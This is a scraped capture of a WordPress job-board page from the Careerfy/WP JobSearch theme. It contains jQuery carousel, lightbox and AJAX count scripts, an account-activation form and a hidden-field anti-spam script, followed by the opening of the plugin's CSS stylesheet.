                            slidesToShow: 3,
                            slidesToScroll: 1,
                            infinite: true,
                        }
                    },
                    {
                        breakpoint: 1250,
                        settings: {
                            slidesToShow: 4,
                            slidesToScroll: 1,
                            infinite: true,
                        }
                    },
                    {
                        breakpoint: 800,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1
                        }
                    },
                    {
                        breakpoint: 400,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    }
                ]
            });
        }

        if (jQuery('.careerfy-testimonial-styletwo').length > 0) {
            jQuery('.careerfy-testimonial-styletwo').slick({
                slidesToShow: 2,
                slidesToScroll: 1,
                autoplay: true,
                autoplaySpeed: 5000,
                infinite: true,
                dots: true,
                prevArrow: "<span class='slick-arrow-left'><i class='careerfy-icon careerfy-right-arrow-long'></i></span>",
                nextArrow: "<span class='slick-arrow-right'><i class='careerfy-icon careerfy-right-arrow-long'></i></span>",
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            infinite: true,
                        }
                    },
                    {
                        breakpoint: 800,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    },
                    {
                        breakpoint: 400,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    }
                ]
            });
        }

        if (jQuery('.careerfy-testimonial-slider-style3').length > 0) {
            jQuery('.careerfy-testimonial-slider-style3').slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                autoplay: true,
                autoplaySpeed: 5000,
                infinite: true,
                dots: true,
                fade: true,
                adaptiveHeight: true,
                prevArrow: $('.careerfy-prev'),
                nextArrow: $('.careerfy-next'),
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            infinite: true,
                        }
                    },
                    {
                        breakpoint: 800,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    },
                    {
                        breakpoint: 400,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    }
                ]
            });
        }

        if (jQuery('.careerfy-testimonial-style4').length > 0) {
            jQuery('.careerfy-testimonial-style4').slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                autoplay: true,
                autoplaySpeed: 5000,
                infinite: true,
                dots: true,
                arrows: false,
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            infinite: true,
                        }
                    },
                    {
                        breakpoint: 800,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    },
                    {
                        breakpoint: 400,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    }
                ]
            });
        }

        if (jQuery('.careerfy-partner-style3').length > 0) {
            jQuery('.careerfy-partner-style3').slick({
                slidesToShow: 6,
                slidesToScroll: 1,
                autoplay: true,
                autoplaySpeed: 5000,
                infinite: true,
                dots: false,
                arrows: false,
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            infinite: true,
                        }
                    },
                    {
                        breakpoint: 800,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    },
                    {
                        breakpoint: 400,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    }
                ]
            });
        }

        jQuery(".careerfy-loading-section").fadeOut("slow");
    });
    </script>
        <script type="text/javascript">
    jQuery(document).ready(function () {

        if (jQuery('.fancybox-galimg').length > 0) {
            //*** Function FancyBox
            jQuery(".fancybox-galimg").fancybox({
                openEffect: 'elastic',
                closeEffect: 'elastic',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });
        }

        if (jQuery('.fancybox-video').length > 0) {
            //*** Function FancyBox
            jQuery('.fancybox-video').fancybox({
                maxWidth: 800,
                maxHeight: 600,
                fitToView: false,
                width: '70%',
                height: '70%',
                autoSize: false,
                closeClick: false,
                openEffect: 'none',
                closeEffect: 'none',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });

        }

        if (jQuery('.jobsearch_progressbar1').length > 0) {
            jQuery('.jobsearch_progressbar1').progressBar({
                percentage: false,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        if (jQuery('.careerfy_progressbar_candidate_style5').length > 0) {
            jQuery('.careerfy_progressbar_candidate_style5').progressBar({
                percentage: true,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        // selectize
        if (jQuery('.selectize-select').length > 0) {
            jQuery('.selectize-select').selectize({
                //allowEmptyOption: true,
                plugins: ['remove_button'],
            });
        }

        if (jQuery('.sort-records-per-page').length > 0) {
            jQuery('.sort-records-per-page').selectize({
                allowEmptyOption: true,
            });
        }

        //
        var loc_con_main = jQuery('#jobsearch-findby-sectors').find('.jobsearch-sects-allcon');

        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li');

            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-sectors').data('view');
                var location_ids_sect = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-sect-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids_sect.push(locat_id);
                    }
                });

                if (location_ids_sect.length > 0) {
                    var locate_ids_str = location_ids_sect.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            action: 'jobsearch_sectscount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });


                    loc_counts_request.done(function (response) {

                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
             
                        jQuery.each(location_ids_sect, function (index, id) {

                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html('0');
                        });
                    });
                }
            }
        }
        
        //
        var loc_con_main = jQuery('#jobsearch-findby-jobtypes').find('.jobsearch-sects-allcon');
        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li');
            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-jobtypes').data('view');
                var location_ids = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-type-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids.push(locat_id);
                    }
                });
                if (location_ids.length > 0) {
                    var locate_ids_str = location_ids.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            action: 'jobsearch_jobtypecount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });

                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
                        jQuery.each(location_ids, function (index, id) {

                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html('0');
                        });
                    });
                }
            }
        }

        if (window.location.hash !== 'undefined' && window.location.hash == '#_=_') {
            window.location.hash = ''; // for older browsers, leaves a # behind
            history.pushState('', document.title, window.location.pathname); // nice and clean
            e.preventDefault(); // no page reload
        }

        jQuery('.user_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    role = jQuery(this).data('role'),
                    user_field = jQuery('#user_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.user_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        role: role,
                        action: 'jobsearch_load_all_users_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        user_field.html(response.html);
                        jQuery('.user_loader_' + this_id).html('');
                        user_field.data('loaded', true);

                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        jQuery('.custom_post_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    posttype = jQuery(this).data('posttype'),
                    custom_field = jQuery('#custom_post_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.custom_post_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        posttype: posttype,
                        action: 'jobsearch_load_all_custom_post_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        custom_field.html(response.html);
                        jQuery('.custom_post_loader_' + this_id).html('');
                        custom_field.data('loaded', true);
                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        if (jQuery('.grid').length > 0 && jQuery('.grid-item').length > 0) {
            //*** Function Masonery
            jQuery('.grid').isotope({
                itemSelector: '.grid-item',
                percentPosition: true,
                masonry: {
                    fitWidth: false
                }
            });
        }
    });
    </script>
                <div class="jobsearch-modal fade" id="JobSearchModalAccountActivationForm">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        <div class="jobsearch-modal-title-box">
                            <h2>Account Activation</h2>
                            <span class="modal-close"><i class="fa fa-times"></i></span>
                        </div>
                        <div class="jobsearch-send-message-form">
                            <form method="post" id="jobsearch_uaccont_aprov_form">
                                <div class="jobsearch-user-form">
                                                                        <p>Before you can login, you must active your account with the code sent to your email address.
If you did not receive this email, please check your junk/spam folder.
<a href="javascript:void(0);" style="color: #000000;" class="jobsearch-resend-accactbtn">Click here</a> to resend the activation email.
If you entered an incorrect email address, you will need to re-register with the correct email address.</p>
                                                                        <ul class="email-fields-list">
                                        <li>
                                            <label>
                                                Your Email:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="user_email"/>
                                            </div>
                                        </li>
                                        <li>
                                            <label>
                                                Activation Code:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="activ_code"/>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="input-field-submit">
                                                <input type="submit" class="user-activeacc-submit-btn"
                                                       value="Activate Account"/>
                                                <span class="loader-box"></span>
                                            </div>
                                        </li>
                                    </ul>
                                    <div class="message-opbox"
                                         style="display: none; float: left;width: 100%;margin: 10px 0 0;"></div>
                                </div>
                            </form>
                        </div>

                    </div>
                </div>
            </div>
            <script>
                            </script>
                <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="gGdvMRSuNzlFBYA" value="OpC][*7@j" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="LCPDFqbl" value="GKlpICTUPBYDr2gf" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qc-AXiKfSULybwM" value="QMgy8tj5FKLR" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="fFUKpuXDWb" value="Lg*9E@4cVQ8YBFT" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="gGdvMRSuNzlFBYA" value="OpC][*7@j" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="LCPDFqbl" value="GKlpICTUPBYDr2gf" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qc-AXiKfSULybwM" value="QMgy8tj5FKLR" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="fFUKpuXDWb" value="Lg*9E@4cVQ8YBFT" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("gGdvMRSuNzlFBYA", "OpC][*7@j");
data.data.append("LCPDFqbl", "GKlpICTUPBYDr2gf");
data.data.append("qc-AXiKfSULybwM", "QMgy8tj5FKLR");
data.data.append("fFUKpuXDWb", "Lg*9E@4cVQ8YBFT");
                    }
                    else {
                        data.data = data.data + '&gGdvMRSuNzlFBYA=OpC][*7@j&LCPDFqbl=GKlpICTUPBYDr2gf&qc-AXiKfSULybwM=QMgy8tj5FKLR&fFUKpuXDWb=Lg*9E@4cVQ8YBFT';
                    }
                }
            });

        });
    </script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://careers.ebas.co.ke/wp-content/plugins/wp-jobsearch/css/plugin.css?ver=1.5.7
body_size: 267657
content:
@charset "UTF-8";
@import url('https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&subset=vietnamese');

.jobsearch-typo-wrap *,.jobsearch-typo-wrap {
    margin: 0;
    padding: 0;
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
}
body {
    position: relative; }
.jobsearch-typo-wrap {
    font-family: 'Roboto', sans-serif;
    color: #999999;
    line-height: 24px;
}
a,a:focus {
    outline: none;
}
.jobsearch-typo-wrap a { text-decoration: none; }
/* Main Grid */
.jobsearch-plugin-default-container {
    width: 1110px;
    margin: 0 auto;
}
.jobsearch-row,.jobsearch-typo-wrap .jobsearch-row {
    margin: 0px -15px;
}
.jobsearch-row:after,.jobsearch-typo-wrap .jobsearch-row:after {
    clear: both;
}
.jobsearch-row:after,
.jobsearch-row:before,
.jobsearch-typo-wrap .jobsearch-row:after,
.jobsearch-typo-wrap .jobsearch-row:before {
    display: table;
    content: "";
}
.jobsearch-column-1, .jobsearch-column-2, .jobsearch-column-3, .jobsearch-column-4, .jobsearch-column-5,
.jobsearch-column-6, .jobsearch-column-7, .jobsearch-column-8,.jobsearch-column-9, .jobsearch-column-10,
.jobsearch-column-11, .jobsearch-column-12,
.jobsearch-typo-wrap .jobsearch-column-1, .jobsearch-typo-wrap .jobsearch-column-2, .jobsearch-typo-wrap .jobsearch-column-3, .jobsearch-typo-wrap .jobsearch-column-4, .jobsearch-typo-wrap .jobsearch-column-5,
.jobsearch-typo-wrap .jobsearch-column-6, .jobsearch-typo-wrap .jobsearch-column-7, .jobsearch-typo-wrap .jobsearch-column-8,.jobsearch-typo-wrap .jobsearch-column-9, .jobsearch-typo-wrap .jobsearch-column-10,
.jobsearch-typo-wrap .jobsearch-column-11, .jobsearch-typo-wrap .jobsearch-column-12,.careerfy-featured-jobs-list [class*="col-md-"] {
  float: left;
  padding: 0px 15px;
}
.jobsearch-column-12 {
    width: 100%;
}
.jobsearch-column-11 {
    width: 91.66666667%;
}
.jobsearch-column-10 {
    width: 83.33333333%;
}
.jobsearch-column-9 {
    width: 75%;
}
.jobsearch-column-8 {
    width: 66.66666667%;
}
.jobsearch-column-7 {
    width: 58.33333333%;
}
.jobsearch-column-6 {
    width: 50%;
}
.jobsearch-column-5 {
    width: 41.66666667%;
}
.jobsearch-column-4 {
    width: 33.33333333%;
}
.jobsearch-column-3 {
    width: 25%;
}
.jobsearch-column-2 {
    width: 16.66666667%;
}
.jobsearch-column-1 {
    width: 8.33333333%;
}
.jobsearch-typo-wrap h1,.jobsearch-typo-wrap h2,
.jobsearch-typo-wrap h3,.jobsearch-typo-wrap h4
.jobsearch-typo-wrap h5,.jobsearch-typo-wrap h6 {
    clear: inherit;
    font-weight: 600;
    margin-bottom: 8px;
    color: #333;
    letter-spacing: 1.1px;
}
button,select {
    outline: none;
}
.jobsearch-typo-wrap li { line-height: 28px; }
.jobsearch-typo-wrap a:focus,.widget a,.widget a:hover,.widget ul li a:hover { box-shadow: inherit; }
/* Banner */
.jobsearch-banner {
    float: left;
    width: 100%;
    position: relative;
    padding: 138px 0px 139px 0px;
}
.jobsearch-banner-transparent,
.careerfy-banner-transparent {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    opacity: 0.75;
    background-color: #203242;
}
/* Banner Caption */
.jobsearch-banner-caption {
    float: left;
    width: 100%;
    text-align: center;
    position: relative;
}
.jobsearch-banner-caption h1 {
    margin-bottom: 17px;
    font-size: 45px;
    color: #ffffff;
    font-weight: 200;
    line-height: 1.2;
}
.jobsearch-banner-caption p {
    display: inline-block;
    width: 60%;
    font-size: 18px;
    font-weight: 300;
    color: #ffffff;
    margin-bottom: 48px;
}
/* Banner Search */
.jobsearch-banner-search {
    display: inline-block;
    width: 85%;
    margin-bottom: 33px;
}
.jobsearch-banner-search ul,
.jobsearch-banner-search input[type="text"],
.jobsearch-banner-search input[type="submit"],
.jobsearch-select-style select,
.jobsearch-banner-search ul li input[type="number"],
.jobsearch-advance-search-holdr .jobsearch-banner-search textarea {
    float: left;
    width: 100%;
}
.jobsearch-banner-search ul li {
    float: left;
    width: 31.333%;
    list-style: none;
    position: relative;
}
.jobsearch-banner-search input[type="text"]:focus { border-color: #f2f2f2; }
.jobsearch-banner-search ul li:last-child { width: 6%; }
.jobsearch-banner-search input[type="text"],
.jobsearch-banner-search ul li input[type="number"] {
    background-color: #ffffff;
    height: 60px;
    border: 1px solid #f2f2f2;
    border-left: none;
    font-size: 12px;
    color: #666666;
    padding: 8px 18px;
}
.jobsearch-advance-search-holdr input[type="text"],
.jobsearch-advance-search-holdr .jobsearch-banner-search input[type="number"] {
    border-left: 1px solid #f2f2f2;
}
.jobsearch-advance-search-holdr .jobsearch-banner-search textarea {
    background-color: #ffffff;
    height: 60px;
    border: 1px solid #f2f2f2;
    font-size: 12px;
    color: #111;
    padding: 8px 18px;
}
.jobsearch-advance-search-holdr .filter-datewise-con { margin: 0px -5px; }
.jobsearch-advance-search-holdr .filter-datewise-con label {
    float: left;
    width: 50%;
    padding: 0px 5px;
}
.jobsearch-advance-search-holdr .filter-datewise-con label input {
    color: #111 !important;
font-weight: normal;
}
.jobsearch-advance-search-holdr .jobsearch-banner-search input[type="number"] {
    color: #111 !important; }
.jobsearch-banner-search ul li i {
    position: absolute;
    right: 19px;
    top: 21px;
    color: #999999;
    font-size: 16px;
}
.jobsearch-banner-search li.jobsearch-banner-submit:hover i {
    color: #ffffff; }
.jobsearch-banner-search li.jobsearch-banner-submit:hover input[type="submit"] {
    background-color: transparent;
}

.jobsearch-banner-search input[type="submit"]:focus {
    background-color: transparent !important; }
/* Select Style */
.jobsearch-select-style select {
    padding: 8px 18px;
    background: #fff;
    color: #666666;
    height: 60px;
    border: 1px solid #f2f2f2;
    border-left: none;
    font-size: 12px;
    font-weight: 400;
    outline:none;
    display: inline-block;
    -webkit-appearance:none;
    -moz-appearance:none;
    appearance:none;
    cursor:pointer;
}
.jobsearch-typo-wrap .jobsearch-select-style select {
    height: 60px; }
.jobsearch-select-style select option { padding: 8px 18px; }
.jobsearch-select-style { position: relative; }
.jobsearch-select-style:after {
    content: "\e964";
    font-family: wp-jobsearch-icomoon;
    color: #999999;
    right: 20px;
    top: 17px;
    position: absolute;
    pointer-events: none;
}
.jobsearch-banner-search input[type="submit"] {
    height: 60px;
    border: none;
    background-color: transparent !important;
    position: relative;
    z-index: 5;
    cursor: pointer;
}
.jobsearch-typo-wrap .jobsearch-banner-search input[type="submit"]:hover { background-color: transparent; }
.jobsearch-banner-search ul li.jobsearch-banner-submit i {
    color: #ffffff !important;
    font-size: 26px;
    top: 0px;
    right: 0px;
    width: 100%;
    height: 60px;
    padding-top: 18px;
    border: 1px solid;
    z-index: 4;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.jobsearch-banner-btn {
    display: inline-block;
}
.jobsearch-banner-btn a:hover { color: #ffffff; }
.jobsearch-banner-btn a {
    float: left;
    padding: 12px 20px;
    color: #ffffff;
    font-weight: 500;
    border-radius: 2px;
    background-color: rgba(0,0,0,0.50);
    margin: 10px 6px 0px 6px;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.jobsearch-banner-btn a i {
    font-size: 24px;
    margin: 0px 6px 0px 0px;
    display: inline-block;
    vertical-align: sub;
}
/* Categories List */
.categories-list,
.categories-list ul li a {
    float: left;
    width: 100%;
}
.categories-list ul li {
    list-style: none;
    text-align: center;
    margin-bottom: 50px;
    float: none;
    display: inline-block;
    vertical-align: top;
    margin-right: -4px;
}
.categories-list ul li i {
    font-size: 50px;
    display: block;
    margin-bottom: 28px;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.categories-list ul li:hover i {
    -webkit-transform: rotateY(160deg);
       -moz-transform: rotateY(160deg);
        -ms-transform: rotateY(160deg);
         -o-transform: rotateY(160deg);
            transform: rotateY(160deg);
}
.categories-list ul li .jobcat-title {
    display: block;
    text-transform: uppercase;
    font-weight: 500;
    line-height: 1;
    margin-bottom: 4px;
    font-size: 14px;
}
.categories-list ul li span {
    font-size: 13px;
}
/* Job Listing */
.jobsearch-job-listing {
    float: left;
    width: 100%;
}
.jobsearch-job-listing ul li { list-style: none; }
/* Featured Listing */
.jobsearch-featured-listing > ul > li                                                           { margin-bottom: 30px; }
.jobsearch-featured-listing                                                                     { margin-bottom: 25px; }
.jobsearch-table-layer {
    display: table;
    width: 100%;
}
.jobsearch-table-row {
    display: table-row;
}
.jobsearch-table-cell {
    display: table-cell;
    line-height: 26px;
}
.jobsearch-featured-listing figure,
.jobsearch-featured-listing-text {
    display: table-cell;
    vertical-align: middle;
}
.jobsearch-featured-listing .jobsearch-table-layer                                          { border: 1px solid #ececec; }
.jobsearch-featured-listing figure a                                                        { display: inline-block; }
.jobsearch-featured-listing figure ~ .jobsearch-featured-listing-text                       { border-left: 1px solid #ececec; }
.jobsearch-featured-listing-text                                                            { padding: 11px 19px 3px 19px; }
.jobsearch-option-btn.jobsearch-blue                                                        { background-color: #186fc9; }
.jobsearch-option-btn.jobsearch-red                                                         { background-color: #e12335; }
.jobsearch-option-btn.jobsearch-green                                                       { background-color: #f1630d; }
.jobsearch-featured-listing figure {
    margin-bottom: 0px;
    text-align: center;
    width: 119px;
    padding: 20px;
}
.jobsearch-featured-listing-text h2 {
    font-size: 16px;
    display: inline-block;
    width: 90%;
    margin-bottom: 1px;
}
.jobsearch-like-list {
    float: right;
    color: #8eb507;
}
.jobsearch-featured-listing-text time {
    display: block;
    line-height: 1;
    font-size: 12px;
    font-weight: 400;
    margin-bottom: 19px;
}
.jobsearch-featured-listing-options {
    display: inline-block;
    width: 100%;
    border-top: 1px solid #eeeeee;
    padding-top: 12px;
}
.jobsearch-featured-listing-options ul {
    float: left;
    width: 70%;
    margin: 0px;
}
.jobsearch-featured-listing-options ul li {
    float: left;
    list-style: none;
    margin-right: 14px;
}
.jobsearch-featured-listing-options ul li a {
    color: #999;
    font-size: 12px;
}
.jobsearch-featured-listing-options ul li i {
    font-size: 10px;
    color: #b1b7c1;
    margin-right: 3px;
}
.jobsearch-option-btn {
    float: right;
    padding: 8px 17px 8px 17px;
    font-size: 12px;
    color: #ffffff;
    background-color: #53b427;
    text-transform: uppercase;
    line-height: 1;
}
/* SubHeader Form */
.jobsearch-subheader-form {
    float: left;
    width: 100%;
    text-align: center;
    margin-bottom: 42px;
    position: relative;
    z-index: 2;
}
.jobsearch-top-searchbar {
    float: left;
    width: 100%;
    padding-top: 40px;
}
.jobsearch-top-searchbar .jobsearch-banner-search { width: 100%; }
.jobsearch-subheader-form .jobsearch-banner-search {
    background-color: #ffffff;
    padding: 20px;
    margin: 0px;
    box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.10);
}
.jobsearch-subheader-form .jobsearch-banner-search ul li:first-child input[type="text"] { border-left: 1px solid #f2f2f2; }
.jobsearch-subheader-form .jobsearch-banner-search ul li input[type="text"] { color: #000; }
/* FilterAble */
.jobsearch-filterable {
    float: left;
    width: 100%;
    margin-bottom: 33px;
    padding: 15px 19px 15px 19px;
    background-color: #fbfbfb;
}
.jobsearch-filterable .clear-tags {
    float: right;
    padding: 5px 0px 0px 0px;
    color: #e12335;
}
.no-candidate-match-error {
    float: left;
    width: 40%;
}
.col-md-4 .no-candidate-match-error { width: 100%; }
.no-candidate-match-error a {
    float: left;
    padding: 5px 16px;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: 500;
    border-radius: 2px;
    margin: 10px 0px 0px 0px;
    background-color: #e12335;
    font-size: 13px;
}
.jobsearch-filterable h2 {
    float: left;
    font-size: 18px;
    margin-bottom: 0px;
    line-height: 1;
}
.jobsearch-filterable ul {
    float: left;
}
.jobsearch-filterable.jobsearch-filter-sortable {
    padding: 0px;
    background-color: transparent;
    margin-bottom: 15px;
}
.jobsearch-filter-sortable ul { float: right; margin-top: -4px; }
.jobsearch-filterable ul li {
    float: left;
    list-style: none;
    padding: 0px 2px;
}
.jobsearch-filterable ul li:first-child                                             { padding-left: 0px; }
.jobsearch-filterable ul li:last-child                                              { padding-right: 0px; }
.jobsearch-filterable ul li a i                                                       { color: #e12335; }
.jobsearch-filterable ul li i {
    font-size: 14px;
    float: left;
    margin: 2px 0px 0px 0px;
}
.jobsearch-filterable .filtration-tags li i { margin: 7px 6px 0px 0px; }
.jobsearch-filterable ul li a {
    background-color: #ffffff;
    border: 1px solid #e2e2e2;
    border-radius: 2px;
    color: #3b3b3b;
    display: inline-block;
    font-size: 12px;
    padding: 2px 8px 3px;
}
.jobsearch-filterable-select select,
#top .jobsearch-filterable-select select {
    padding: 4px 0px;
    background: transparent;
    color: #333;
    height: 26px;
    width: 130px;
    border: none;
    font-size: 14px;
    font-weight: 400;
    outline:none;
    display: inline-block;
    -webkit-appearance:none;
    -moz-appearance:none;
    appearance:none;
    cursor:pointer;
}
.jobsearch-filterable-select select option { padding: 4px 3px; }
.jobsearch-filterable-select {
    position: relative;
    display: inline-block;
}
.jobsearch-filterable-select:after {
    content: "\e964";
    font-family: wp-jobsearch-icomoon;
    right: 0px;
    top: 1px;
    position: absolute;
    pointer-events: none;
    font-size: 11px;
}
/* Job Grid */
.jobsearch-job,.jobsearch-job-grid figure,.jobsearch-job-time,
.jobsearch-job-grid figure > a,.jobsearch-job-grid-wrap,
.jobsearch-jobgrid-text,.jobsearch-job-tag {
    float: left;
    width: 100%;
}
.jobsearch-job ul li                                    { list-style: none; }
.jobsearch-job > ul > li                                { margin-bottom: 30px; }
/* Pagination Blog */
.jobsearch-pagination-blog {
    float: left;
    width: 100%;
    margin: 15px 0px 60px 0px;
}
.jobsearch-typo-wrap .jobsearch-pagination-blog ul { margin: 0px; }
.jobsearch-pagination-blog ul li {
    float: left;
    list-style: none;
    margin: 0px 22px 10px 0px;
    line-height: 1;
}
.jobsearch-pagination-blog ul li a,
.jobsearch-pagination-blog ul li span {
    float: left;
    width: 49px;
    height: 49px;
    background-color: #a0aab6;
    font-size: 14px;
    color: #ffffff;
    border-radius: 100%;
    text-align: center;
    padding: 17px 0px 0px 0px;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.jobsearch-pagination-blog ul li:hover a,
.jobsearch-pagination-blog ul li:hover span,
.jobsearch-pagination-blog ul li span.current {
    color: #ffffff;
}
.jobsearch-pagination-blog ul li a i                                                            { font-size: 19px; }
.jobsearch-pagination-blog ul li a.next span            { padding-top: 14px; }
.jobsearch-pagination-blog ul li a.prev span            { padding-top: 14px; }
.jobsearch-pagination-blog ul li a.prev i {
